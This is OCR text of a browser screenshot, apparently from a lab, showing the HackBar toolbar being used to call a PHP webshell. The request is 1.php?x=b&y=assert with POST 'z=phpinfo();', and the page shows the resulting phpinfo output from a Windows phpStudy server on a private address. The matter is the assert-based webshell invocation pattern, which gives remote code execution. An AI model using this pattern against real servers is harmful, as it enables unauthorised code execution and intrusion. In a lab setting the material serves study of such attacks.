 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo()
192.168.253.141/1.php?x=b&y=assert
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
192.168.253.141/1.php?x=b&y=assert
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
z=phpinfo();
PHP Version 5.4.45
php
System
Windows NT WIN-LLN5GR2P4IK 6.2 build 9200 (Windows Server 2012 Datacenter
Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
D:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .in
英